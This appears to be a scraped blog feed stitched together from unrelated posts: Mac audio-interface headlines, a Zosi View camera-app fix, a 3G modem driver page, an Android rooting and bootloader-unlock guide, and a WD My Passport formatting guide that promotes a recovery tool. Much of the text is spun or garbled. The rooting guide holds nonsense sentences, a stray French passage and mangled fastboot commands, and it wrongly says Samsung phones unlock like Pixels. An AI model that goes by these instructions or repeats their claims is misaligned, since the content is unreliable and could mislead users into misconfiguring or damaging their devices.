MacBook Pro :: How To Restore Mail 5.2 3 Column Interface.MacBook Pro :: Xbench User Interface Testing?.MacBook Air :: Interface For HDD PATA / ZIF - Same Thing?.MacBook Pro :: What Causes A Non-functioning Human Interface.IMac :: High-pitched Frequency With External Speakers / Connected Via Firewire Audio Interface.Applications :: ITunes Will Not Play Songs When US-122L Audio Interface Is Connected?.Mac Pro :: Pitched Noise Coming From System / Connected To External Audio Interface?.OS X :: Use Keyboard Volume Button And External Audio Interface?.Windows :: Firewire Audio Interface Motu Has Options Under XP.OS X Yosemite :: Mac Not Recognizing Mixer / Audio Interface.OS X V10.7 Lion :: Firewire Audio Interface + Kanex XD?.Intel Mac :: Audio Interface Just Stops Showing Up.Intel Mac :: Not Recognizing FireWire Audio Interface.Software :: Audio Interface Not Recognized?.OS X :: Firewire Audio Interface With Bootcamp.Desktops :: Looking For Audio Interface For IMac?.OS X :: 10.6 Not Working Well With USB Audio Interface.MacBook Pro :: Plugging In External Firewire Audio Interface Raises Temp?.MacBook Pro :: FireWire Port Not Able To Work With Audio Interface.MacBook Pro :: 2010 Internal Audio Interface?.MacBook Pro :: Audio Interface For Guitarist Using Garageband 9?.MacBook Pro :: Its Not Recognizing Audio Interface?.I have some nice headphones and would prefer to get some decent D/A conversion in as small a package as possible. MacBook Air :: USB Audio Interface For The 11" MBA? Nov 4, 2010Īnyone have a good recommendation for a USB audio interface for the 11" MBA?

1 note
·
View note
Text
Zosi View

If your Zosi View App shows the message 'Connecting failed' just like the image below, you can check your network or username and password combination. I believe the correct message should be ' Connection failed ' but anyway, you need to solve the problem and I think you really don't care about the grammar, right? ZOSI VIEW is a software to monitor real-time and playback. When your Phone using a WiFi or cellular data, can access your device by the software. Software main features are: 1. Anytime, anywhere access to your device, you can view real-time monitoring and video files; 2. Anytime, anywhere to capture real-time monitoring picture, video. If this can't help you, please feel free to contact us. Support Email: [email protected]. Support center: [email protected]. ZOSI VIEWmacv2.4.9.3.zip. Related articles. Mac ClientAVSS. PC Client ZOSI VIEW. Win ClientAVSS. ZOSI VIEW APP for Android Phone.
Zosi View For Pc
Zosi View App
Zosi View For Mac
Zosi View Id
Zosi
Zosi View Login
Download ZOSI VIEW PC for free at BrowserCam. ZOSI Technology Co., Ltd published ZOSI VIEW for Android operating system mobile devices, but it is possible to download and install ZOSI VIEW for PC or Computer with operating systems such as Windows 7, 8, 8.1, 10 and Mac.
Let's find out the prerequisites to install ZOSI VIEW on Windows PC or MAC computer without much delay.
Select an Android emulator: There are many free and paid Android emulators available for PC and MAC, few of the popular ones are Bluestacks, Andy OS, Nox, MeMu and there are more you can find from Google.
Zosi View For Pc
Compatibility: Before downloading them take a look at the minimum system requirements to install the emulator on your PC.
For example, BlueStacks requires OS: Windows 10, Windows 8.1, Windows 8, Windows 7, Windows Vista SP2, Windows XP SP3 (32-bit only), Mac OS Sierra(10.12), High Sierra (10.13) and Mojave(10.14), 2-4GB of RAM, 4GB of disk space for storing Android apps/games, updated graphics drivers.
Finally, download and install the emulator which will work well with your PC's hardware/software.
How to Download and Install ZOSI VIEW for PC or MAC:
Open the emulator software from the start menu or desktop shortcut in your PC.
Associate or set up your Google account with the emulator.
You can either install the app from Google PlayStore inside the emulator or download ZOSI VIEW APK file from the below link from our site and open the APK file with the emulator or drag the file into the emulator window to install ZOSI VIEW for pc.
You can follow above instructions to install ZOSI VIEW for pc with any of the Android emulators out there.
If you have Zosi view cameras offline issue, then follow this guide to have it quickly fixed. It’s an annoying problem, you try to view the cameras on your phone via the Zosi app and all you get are offline cameras.



In this detailed article, we will discuss Zosi View not connecting to the cameras, cameras showing offline, and other issues preventing you from watching your security cameras.
How to fix Zosi view cameras offline problem
The offline message is shown for various reasons on the Zosi View app. Most of the time the problem is network related such as a bad connection or incorrect username/password. The image below shows how this error is displayed on the app. So, you tap on one of the cameras connected to the NVR and suddenly this error shows at the bottom of the screen. Obviously, you can’t see anything.
The answer to why you get this error is very simple: you’re using the wrong app. Yes, that’s what it is. “Camera is Offline” shows because you should not use the Zosi View app, instead you have to use the Zosi Smart app.
These two apps are both made by Zosi, but you need to check which one you’re supposed to use for your Zosi camera system. Some use Zosi View and all the cameras show up, other recorders use the Zosi Smart app. If you use the wrong one, you’ll get the “Camera is Offline” message on the screen.
The H.265 NVR system should use the Zosi Smart app; the DVRs are compatible with the Zosi View app. However, just check the instructions that come with the recorder or camera and it should be noted which one to use. If you tried that but still no luck, try the next suggestions.
”Camera is Offline” and “Connecting Failed”
Zosi View App
What happens if you’re supposed to use the Zosi View app and still the cameras show offline? Not just that, but now you may even get a “connecting failed” message?
First of all, make sure you’re using the correct username and password. Try to retype your credentials carefully, avoid any spaces at the end. If still no success, let’s try to check the network settings.

In your DVR, navigate to Main Menu > Information > Network and ensure that the status shows “Connected” (as shown on the picture below). If for some reason it shows as not connected, it means that the DVR is not connected to the internet and you can’t see the cameras remotely. In this case, check the cabling, make sure the cables are fully plugged. Also, see if you have an internet signal. Try to connect to your router with your laptop or phone just to see if the internet works.
Zosi View For Mac
If there’s internet, then navigate to the Network Settings of your Zosi DVR/NVR and refresh the network settings. It sounds weird, but the issue may get solved this way. So simply apply the settings one more time.
Go to the Main Menu > Network. In this section, you can either set a dynamic or a static IP address. We recommend going with a dynamic IP. Tick the box that says “Obtain an IP address Automatically”. Then click Test to confirm the connection. Click OK and after that apply. Once done, go to the Zosi View app, and if everything is okay you should see there a “Ready” message as shown below.
Load up the cameras and they’ll show the live feed. Pretty much that’s it.
Zosi View Id
To conclude this guide, first ensure that you’re using the right phone app. Usually, the NVRs use the Zosi Smart app, while the DVRs use the Zosi View app. If you use the wrong one, you’ll get the “camera is offline”.
Zosi
Additionally, you may need to check the network settings. We hope these instructions helped you solve the Zosi view cameras offline problem. If not, drop a comment below and we will look into it.
Zosi View Login
Disclosure:Some of the links in this post are Amazon affiliate links. This means if you click on the link and purchase any item, we will receive an affiliate commission at no extra cost to you. Thanks for your support!

0 notes
Text
Download A-Link 3GU USB Modem Driver

Download A-link 3gu Usb Modem Drivers
Download A-Link 3GU USB Modem Driver
Download A-link 3gu Usb Modem Driver Download
Hello, I know some of you updated to Catalina 10.15 of your Mac, and need the driver for it. Generally speaking, the TP-Link official driver for Mac 10.15 will be released in a month after the official 10.15 OS version came out. That is to say, the driver of.


Yes, well my girlfriend's family bought her a 3G stick. Huawei E1552.
USB 3G modem Manual configuration. There is a case, when the system can not detect the modem, but even when detects, the NetwrokManager can not establish connection. Then it needs additional configuration to make it working. To realize this, we need to install some software: wvdial ppp usbmodeswitch Configuration. For first we need to switch.
Blue light blinking denotes high speed 3G connection which was now not happening even though I had selected GSM/3G as per above. Any Solution and Advise would be welcome. I wonder when would ZTE upload drivers for this MF668 Data dongle or all these data dongles would stop working globally on All the Macs upgraded to Yosimite OS 10.10.

A lot of the times when downloading something from the Internet the download will just stall. The most annoying of which are the ones that get past 90% and just die off and will not continue. Such as her Sims 2 patch. She doesn't but I do use a download manager. DownThemAll! for Mozilla Firefox. Also she uses Windows Vista I use both Vista and Ubuntu 10.10.
It's starting to get really annoying that I'll download something just to have it die on this stick. I don't seem to be losing my connect seeing as my music streams continue, IMs do too, web pages load, Skype doesn't disconnect. It's just downloads. Have the manager still nothing. Some would say it's just the host or something. But if I cancel the download it'll re-download to around about the same exact spot and then the download dies. I check it at a friend's house who has DSL. I try with the modem first and the download is dead. I get rid of it and connect to his wireless network and the download completes completely fine. Re-download it from the get go on his connection and downloads flawlessly.
For certain programs and whatnot I can just grab a torrent which it will download but at a mind bogglingly slow pace most of the time. Again on the stick downloading say a 2GB file at anytime of the day any day of the week I get an estimate of completion at around a couple of weeks. Anyone else's connection ? I'm down to download completing in like six hours. Although this isn't always the case sometimes some downloads on torrent are quick they are still slower than at my friends. And uploading is terrible too. I mean I don't just want to leech off of people but with this stick it hardly ever uploads (just torrents uploading other stuff through my web browser seems to work fine) use someone else's connection ? I'm uploading like crazy.
The worst part isn't whatever programs or other files I happen to be downloading it's when I'm trying to update the computer and it refuses to download updates. It stinks to see security updates just waiting to be downloaded for two weeks until I have a chance to borrow someone else's connection.
For the most part I've been thinking there is either something wrong with the stick or my ISP really blows or maybe that 3G connections are just the worst(well I don't think anyone could convince me otherwise on this one). Sad to say as slow as dial-up was at least uploads completed. Which reminds me I gave the impression I'm just trying to upload huge files. Whether it's GiB in size or a couple of MiB or even smaller most of them do not complete.
Any ideas or clues as to what it could be and if there is anything that could be done ? Or if I can find a small enough download that doesn't work maybe I could get someone to re-upload it elsewhere and I could check if I don't know is it possible my ISP just blacklists most of the web ? But then why would some downloads download a few MiB before completely dying off would seem more rational to just not even begin the download, no ?
So anything to do or is my ISP just screwing me over ?
Edit: I would assume it's not the anti-virus program seeing as well 1) Linux is one of the OSs and 2) then the downloads probably wouldn't complete in other locations.
Choose the most popular programs from Productivity software
ReviewComments (2)Questions & Answers (2)Update program info
Download A-link 3gu Usb Modem Drivers
MMX377G 3G USB Manager is developed by Microsoft and is used by 1,337 users of Software Informer. The name of the program executable file is WirelessModem.exe. This particular product is not fit to be reviewed by our informers.
Download A-Link 3GU USB Modem Driver
You can check CH Control Manager, Microsoft USB Flash Drive Manager, USB Drive Letter Manager (USBDLM) and other related programs like SEH UTN Manager at the 'download' section.

Download A-link 3gu Usb Modem Driver Download
Info updated on:

0 notes
Text
How to root Android phones and tablets and unroot them
Android rooting is the perfect way to gain more control over your smartphone, and open up a world of unknown, yet important, possibilities.

Root Android phones and tablets and unroot them
Rooting isn't without its risks - and if something goes wrong, it could void the warranty, leave you a broken smartphone or tablet, or worse.
Before continuing, it is important to understand that rooting is not always a straightforward process, and you may experience hiccups along the way. If you decide that you should root your Android device then continue below, but know that this is not for the faint of heart or tech geek.
Manufacturers and vectors will discourage you from taking root, and they're not just a freak out of fear. If you don't follow the instructions properly, the worst-case scenario could damage your device irreparably, but many people find the potential benefits worth it. With a rooted phone, you can remove bloatware, speed up your processor, and customize every element of your phone's software appearance.
This guide will guide you on how to root Android phones through the steps to root your device. While we can reach some phones within minutes, others will require more research. But one thing is clear: Rooting your phone is one of the best ways to harness the true potential of your Android device.
What is rooting?
Rooting an Android phone or tablet is like jailbreaking an iPhone - it essentially lets you dive deeper into the phone's subsystem. Once the rooting process is complete, you have access to the entire operating system to customize almost everything on your Android device, and you can bypass any restrictions that your manufacturer or carrier might have imposed.
Rooting is best done with caution. You must back up your phone's software before installing - or "flashing" in terms of root - a custom ROM (modified version of Android).
Why should you root?
One of the biggest incentives in rooting your Android phone is to allow you to remove bloatware that cannot be uninstalled otherwise (although you can sometimes turn it off - see our guide on disabling bloatware). On some devices, rooting will enable settings that were previously disabled, such as wireless tethering. Additional features include the ability to install specialized tools and dedicated flash ROMs, each of which can add additional features and improve the performance of your phone or tablet.
There aren't many root apps to have, but there are enough of them to make them worth it. Certaines applications vous permettront de sauvegarder automatiquement toutes vos applications et données dans le cloud, de bloquer les publicités Web et intégrées aux applications, de créer des tunnels sécurisés verses Internet, d'overclocker votre processeur ou de faire de votre appareil un point d'accès cellular. Take a look at the best root accessed apps for devices to get a better idea of what is possible.
Why shouldn’t you root?
I am a fixture on non-influencing abilities based on the Android voting system.
Voiding Your Warranty: Some manufacturers or carriers will void your warranty if you root your device, so it should be borne in mind that you can always unroot. If you need to return the device for repair, all you need to do is flash the software backup you made and it will be like new.
Brick your phone: choose If something goes wrong during the rooting process, you risk breaking - i.e. corrupting - your device. The easiest way to appear to happen is to follow the media carefully. Make sure that the guide you are following is up to date and that the custom ROM you are flashing is specifically for your phone. If you do your research, you won't have to worry about bricking your smartphone.
Security Risks: Rooting presents some security risks. Depending on the services or apps you use on your device, this could create a security hole. And I have seen malicious elements that play a big role in data protection, the combination of malicious and invented launchers and made available from devices inaccessible through the annoying web.
Disabled apps: a few apps and services: Security-conscious doesn't work on rooted devices - financial platforms like Google Pay and Barclays Mobile Banking don't support them. Popular apps for human rights-protected TV works and movies, like Sky Go and Virgin TV Anywhere, won't start on rooted devices either - and neither will Netflix.
How to prepare your Android device for rooting
One of the easiest ways to root an Android device is through an app, and several rooting apps have received attention over the years - Framaroot, Firmware.mobi, Kingo Root, BaiduRoot, One Click Root, SuperSU, and Root Master are among the most reliable.
Typically, these services root your device during the time you spend brushing your teeth. But some of them only support devices running older versions of Android, so you might need to do some research to find a device that works with your device. If you are looking to root an older device, you may need to check out Firmware. Mobi.
Previously, root Android versions of Android 7.0 Nougat was more difficult. The certified startup service will check the integrity of the device's encryption to detect if your device's system files have been compromised, preventing legitimate root applications. Thankfully, I faced the curve root apps and it became much easier to root newer versions of Android than before.
If your phone is not compatible with the one-click rooting app, then you need to spend some time looking for alternatives in Android forums. A great place to start is the XDA Developers Forum. Look for a thread on your phone or tablet and you'll likely find a way.
Preparing for rooting
Back up anything you can't live without before you start. You should always back up your current ROM to your phone before flashing a new one. You'll also need to make sure your device is fully charged before you begin.
You will need to turn on USB Debugging and OEM Unlocking. Do this by opening Settings on your device. If you do not see Developer Options toward the bottom of the Settings screen, follow these steps to activate it.
Tap on About Phone and find the Build Number. The exact path depends on your phone, but it’ll usually be found with other software information.
Tap on the Build Number seven times, and the Developer Options will appear on the Settings main page. You may need to confirm your security passcode to enable this.
Tap on the Back key to see your new developer options.
Tap Developer Options.
Check to enable USB Debugging.
Check to enable OEM Unlocking.
Installing the Android SDK Platform Tools
Previously rooting included downloading the entire Android SDK from Google. Thankfully, this is no longer the case, and all you need is the Android SDK platform tools.
Download and install the Android SDK Platform Tools from Google's developer site. There are options for Windows, Mac, and Linux systems. These are instructions for Windows devices. Extract zip files. When asked to select the directory where you want to install the program, we recommend that you set it to C: android-SDK. If you've chosen a different site, be sure to remember this.
Installing device drivers
To ensure that your computer can properly communicate with your smartphone or tablet, you will need to install the correct USB driver.
Devices from some manufacturers come with drivers included in the phone software, so all you need to do to install the correct USB driver is to connect your phone to your computer with a USB cable. OnePlus is an example, but it's worth connecting your phone first to see if the USB drivers will be installed automatically.
Other than that, here is a list of the most popular manufacturers' drivers:
Asus
Acer
Alcatel
Coolpad
Google / Nexus / Pixel
HTC
Huawei / Honor
Lenovo / Motorola
LG
Samsung
Sony
Xiaomi
Follow the installer’s instructions. Once the drivers are installed, proceed to the next step.
Unlock your bootloader
Before you begin, you need to unlock your device's bootloader. Bootloader, in simple terms, is the program that loads a device's operating system. Identifies the apps that run during the booting process of your phone or tablet.
Some manufacturers require you to have a key to unlock the bootloader. Motorola, HTC, LG, and Sony provide step-by-step instructions on how to do this, but a word of caution: it requires you to sign up for a developer account.
Unfortunately for Huawei and Honor device users, it is no longer possible to unlock the boot chargers on these phones. Huawei revoked the ability to request unlock codes in July 2018. If you still want to root a Huawei or Honor device, you need to use a third-party service like DC-Unlocker.
Once you follow these steps, you can start the unlocking process. You will need to put your device in fast boot mode. It's different for each phone, but on most devices, restarting the device and holding the Power and Volume Down buttons for 10 seconds does the trick (HTC phones require you to press the Volume Down button and press the Power button to select it).
Once Fastboot starts up, head to the folder where you previously unzipped the Android SDK files. Next, open the command prompt on your computer by pressing Shift + right-click and choosing Open Command Prompt here. If your device requires a passcode, you'll get a long string of characters. Paste it in the box on the manufacturer's website for your device, then submit the form and wait for an email with a key, file, and additional instructions.
Unlock the bootloader of your device by connecting it to your computer and returning it to Fastboot Mode. Open a command prompt by typing cmd into the start menu.
For Google Nexus and Pixel devices, the commands are easy:
Nexus phones: Type “fast-boot OEM unlock” (without quotes) and hit Enter.
Pixel phones: Type “fast-boot flashing unlock” (without quotes) and hit Enter.
It’s the same for Samsung devices:
Samsung phones: Type “fast-boot flashing unlock” (without quotes) and hit Enter.
Motorola’s command is a little different:
Type “OEM unlock UNIQUE_KEY” (without quotes), replacing “UNIQUE KEY” with the code you received
So is HTC’s:
Type “unlock token Unlock_code.bin” (without quotes), replacing “Unlock_code.bin” with the file you received.
Confirm the unlock, and you’re one step closer to rooting your Android device.
Some manufacturers and carriers don’t sanction bootloader unlocking, but that doesn’t mean it can’t be done. Try searching the XDA Developers forum for workarounds and unofficial solutions.
How to root Android phones and tablets and unroot them How to root Android phones, HOWTO, one click root, root Android phone, root android phones, root my android, root my device, root my phone, rooting definition, unroot android phone, What is rooting via exercisesfatburnig.blogspot.com https://ift.tt/3mJ1MWf
0 notes
Text
Wd Drivers For Mac

Wd Backup Software For Mac
Wd My Passport Drivers For Mac
Western Digital My Book Software
Wd External Hard Drive Drivers For Mac
Wd Drivers For Windows 7
Sep 28, 2020 • Filed to: Solve Mac Problems • Proven solutions
How do I make WD My Passport work on Mac? 'Okay, so I've been hearing about how great WD's Passport is, so I grabbed one to find out for myself how true this is. But I hear to use it on Mac, I have to format it first. How do I do that, exactly? A little help, people.'

This is a question often asked by Mac users only. Windows users don't need to do much other than plug in the WD Passport to use it, but for Mac, it's not as straightforward as that.
We would like to show you a description here but the site won’t allow us. Western digital drivers free download - Western Digital Disk Manager Drivers, Western Digital USB2.0 HDD, Western Digital 90C24, and many more programs.
The difference in Mac and Windows' native format systems are to blame for this. But don't fret, because this article will show you simple ways to go about formatting your WD Passport so you can easily use it on both Mac and Windows.
Part 1 - Overview of WD My Passport File System
Technology has reached a point where it pretty much seeps into every aspect of our daily life. We're always using our phones and computers to send messages, host meetings, shop online, etc.
Of course, there is much exchange of valuable data as these happen, and where you keep this data is extremely important; that's where WD's My Passport comes in.
My Passport is a hard drive that's trustworthy and portable enough to be given a 5-star rating on almost any website you check. Coupled with the WD Backup TM app and password protection feature, My Passport helps to keep your data safe. That being said, situations arise when you'll need to format or reformat the drive.
Default File System of WD my passport
Western Digital (WD) hard drives are formatted with NTFS (Windows) or HFS+ (Mac) by default to make them more compatible with both operating systems.
Granted, FAT32 is less efficient than NTFS in Windows, but it has inherent benefits too, like its compatibility. And to connect your NTFS-formatted My Passport to macOS, you'll need to utilize a formatting tool.
This is especially true if you regularly use your WD drive on both Windows and macOS. So always remember to check if the drive is formatted or not.
Why WD my Passport can't be used on mac?
A significant number of users trust West Digital hard drives. Their auto backup, password protection, and high reliability are second to none.
But nothing is perfect, right? Sometimes when you connect the WD My Passport drive to your Mac, it's grayed out in Disk Utility.
The drive's external light can be on too but it still doesn't work. Worse still, it could become unreadable on your Mac. You know what that means, right? Your data can't be accessible now.
What Are the Reasons for My Passport Not Showing Up on Mac?
More often than not, an external hard drive doesn't show up on Mac simply because your Mac's USB cable or USB port is bad. But the following factors may also contribute to WD not showing up.
Latest macOS update
What happens here is when you update your macOS to the latest build or release, issues of incompatibility could arise. So, you might have to update the WD My Passport's drivers to at least meet the minimum requirements of the newly-installed macOS.
Device malfunction
The simple fact is, your Mac could malfunction due to one error or another, and that could tamper with how your macOS identifies your WD My Passport. Computers are susceptible to unexpected or unforeseen glitches and errors, so never rule this out as a possible cause.
Anti-virus
Yes, an anti-virus is meant to protect your system, but it can also have 'side effects' that won't bode too well for it. For example, most anti-virus is notorious for identifying laptop games as a virus, even though they aren't. Sometimes, they prevent the games from launching.
They can also stop some software from starting. This applies to your hard drives too.
Likewise, the antivirus could stop your system from accessing your WD Passport, perhaps because there is already a virus in it. Thus, it's imperative you install the right anti-virus that will work well and won't tamper with your system's settings too much,
Virus
Not much needs to be said because everyone knows the kind of damage virus is capable of. There's a virus out there that can even hide your hard drive. So even if you plug it into your My Passport into your Mac, you won't see it.
Motherboard errors
Without a motherboard, a system is pretty much a screen and keyboard. So, if your Mac's motherboard suffers software or hardware damage, almost nothing will work properly, and that includes your USB ports. So, your drive, even if it's functioning properly, might not even be recognized.
WD My Passport causes damage or corruption
This time, the problem stems from your WD My Passport. Maybe the drive fell or a malfunctioning system corrupted it. Either of these issues could lead to the drive malfunctioning or not showing up when you plug it into your Mac.
Part 2 - How to Format WD my Passport for Mac?
The simple step-by-step guide below will show you how to format your WD My Passport on your computer, so pay attention. The information you'll find here touches on formatting and reformatting WD's My Passport for your Mac.
Login into your Mac
Just turn on your Mac and when it boots up, plug in your My Passport drive to your WD. Your WD My Passport drive will appear as a rectangular, yellow icon on your desktop (it looks just like the image below).
Navigate to Finder if Your Drive Isn't Visible
If your My Passport drive doesn't turn up for some reason, click on 'Finder', then select 'Preferences'.
A small window will open up. Make sure you tick the checkboxes 'Hard Disks' and 'External Disks.'
Your WD My Mac Passport drive should now be running on your screen.
Launch Disk Utility
You can find disk utility by clicking on the spotlight search button, then type 'Disk Utility'.
Highlight 'Disk Utility', then double-click it.
Access your Drives
You'll see your internal and external hard drives on the left-hand side of the Disk Utility window.
Click on the dropdown arrow to expand or collapse the drives on the list.
Look under the 'External' category and you'll find your My Passport drive there. If it has not appeared, your Mac's USB port could be malfunctioning. So, unplug your drive and restart your Mac. That will probably fix the issue.
Make sure you have your drive selected. By the way, choose the first drive you see on the list; you know, the one at the top. Doing otherwise might lead to issues when formatting the WD Passport for Mac.
Format Your Drive
Find the 'View' button at the top left of your Disk Utility window and click it. A drop-down menu will open up.
Remember, what comes next is formatting. So, make sure your files have been copied off the drive if there are any on it.
Click on 'Erase'
In the small window that pops up, you'll have to input a name for the My Passport drive first.
You'll find it useful to give a name to your drive to show what you'll be using the drive for.
Right below that is the 'Format' field. There are a few formats you can choose from but you only need one.
Choose Format Type
Select 'Extended Mac OS (Journaled)'.
This is the file system you will need if you want to be able to easily transfer files back and forth between your Mac and you're My Passport drive. The format is also what makes the drive compatible with Time Machine for backup on your Mac
Next, for the Scheme option, select 'GUID Partition Map.'
Finally, click on the 'Erase' button. It will just take a few seconds for the drive to be formatted. Once, look at your desktop and you'll see the icon of WD my Passport on it.
Eject Your Drive
Oh, and always remember to safely eject your drive before unplugging its cable. Failure to do this could lead to the driver crashing or suffering some issues.
To eject your WD my Passport drive from your Mac, just right-click on its icon on your desktop.
In the dropdown menu you see, click on 'Eject'.
Wd Backup Software For Mac
Part 3 - Recover Accidentally Formatted WD Files
If you are unable to locate or access the data on your Western Digital (WD) external hard drive, it can be devastating, particularly when the lost data contains precious images and invaluable backups.
The tips and shortcuts below will give you the necessary info and tidbits you need to format WD elements for mac. The loss of data from your WD hard drive can be caused by numerous things: Accidental deletion, disk formatting, computer corruption or damage, etc.
But all that doesn't mean you can't get your data back. There are some great solutions you can utilize to recover deleted, corrupted, or lost files and you'll learn of them before the end of this post.
Why Formatted Data Can Be Recovered?
It makes perfect sense for you to worry if you lose your data, but sometimes, formatting becomes necessary too, doesn't it?
Accidental Deletion or Redesign
Sometimes when you reinstall the operating system, the drive or partition gets deleted, even if you don't intend for it to happen.
Unexpected Data Loss Situations:
Due to carelessness or haste, some people can unknowingly format or delete the wrong partition. It takes little more than a few clicks for the damage to be done, so you must exercise caution here.
Then, of course, you can't rule out other possible causes like a virus, power failure, or hardware damage to your drive. They are all likely causes of data loss.
When it comes to Western Digital disk recovery, the first option that comes to mind is using third party data recovery applications. This is considerably better than the complicated and time-consuming manual data recovery options out there.
Restoring lost WD data takes only minutes, depending on the size of the drive and the amount of data to be recovered. The data recovery tool in question supports all Western Digital hard disk drives, such as My Book Pro, My Book, WD Elements, My Book Studio, etc.
Sometimes, there will be a need to learn how to reformat my passport for Mac, so once you're acquainted with formatting, you should enlighten yourself on how to reformat WD my passport for Mac.
How to Recover Formatted WD Drive Files using Recoverit Data Recovery?

If you know anything about data recovery, then it's very likely you're familiar with Recoverit Data Recovery. If you aren't, you've been missing out a lot!
Recoverit Data Recovery is a data recovery tool that's extremely capable of recovering data or any kind of file you lost from your drive. So, if you lost your data via formatting, accidental deletion, virus attacks, and more, Recoverit will get them all back.
Recoverit's data recovery steps are often very similar irrespective of which type of system you own; Windows or Mac. But since you're dealing with Mac today, that will be the focus here. So, go on and follow the 3 steps below to get back data on a Mac.
Select the WD drive
Scan the drive
Preview and retrieve data
Step 1: Select the WD Drive
Start Recoverit and look under the 'External Devices' section. You'll see some drives connected to your Mac. Select the WD drive and click on 'Start'.
Step 2: Scan Your WD Drive
Recoverit will start scanning the drive. Look to the left of the software and you'll see checkboxes that detail the types of files the software is finding. You can tick the checkboxes if you're only looking for particular files; that will actually make the scan process faster, but it's just an option.
Step 3: Preview and Recover Pen Drive Data
Once the scan ends, you'll see the list of files Recoverit found. You can even preview them if you want. Recovering the files is pretty easy too.
Just tick the ones you want to recover or tick one checkbox that highlights everything. For the last step, click 'Recover'.
All you have to do is wait for all your files to be recovered. See? Easy as pie. But here's an important tip: Don't save the files to the same WD drive they are being recovered from.
How to use WD my Passport on Mac?
Files and getting bigger and bigger, so you'll need the best drive out there to capable of storing these files, right? There are countless hard drives you can choose from but the keyword here is the 'best', and WD is exactly that.
If you need a new backup solution for your photos or videos, the Western Digital My Passport Essential SE 1 TB drive can more than handle the job. It's a compact external hard drive with 1 TB capacity coupled with high transmission speeds.
To use a WD my passport on Mac, you need to know how to reformat it. The same goes for using any kind of WD drive on Mac.
Benefits of WD my Passport
The simple fact is, you'll be very happy with the shape, weight, look, and even feel of the WD My Passport drive. This 1 TB size is wonderful and can comfortably store even the large Digital SLR data files for many years to come.
Wd My Passport Drivers For Mac
For those who really love music, all their favorite songs can be stored on this drive too. These large and powerful drives even find use in hospitals and educational facilities, among other places.
The WD Passport is also patronized by computer programmers, innovative artists, and several other professionals in various business fields.
What makes this external hard drive so reliable and easily the best portable drive is the fact it was manufactured by the popular Western Digital Company. It's a trusted company that has filled homes, offices, and institutions with hard drives for over 20 years; that's over 20 years of experience and satisfied customers!
Because of how compact the drive is, it easily fits into your shirt or purse's pocket. And the fact it weighs just about 0.44 pounds means it won't feel uncomfortable or be obtrusive in any way.
This new device is excellent and doesn't need external power, eliminating the need for an extra power cord. It also works almost soundlessly, so no annoying grinding noises to distract you while you work.
If your WD drive is plugged into a USB 3.0 port, you can easily access and save files 3 times faster than what USB 2.0 port is capable of. To elaborate, you can upload a 2-hour HD video in just 5 minutes! But if it was USB 2.0, it will take at least 13 minutes or more. The difference is clear, isn't it?
Tips on using WD my Passport for Mac
Plug the wall/power bar and let power enter it.
Plug one end of the USB cable into the drive and the other end in your system. If you have a USB 3.0 port on your system (it's usually blue, especially for Windows systems), use it because it can make a big difference in the speed of the transfer of files.
If you're using Windows, the drive will now be turned on, showing up in 'My Computer'. It might take a few seconds to do this, so be a little patient.
If you're on a Mac, navigate to 'My Machine' to see the new hard disk. It's going to be called 'My Book'.
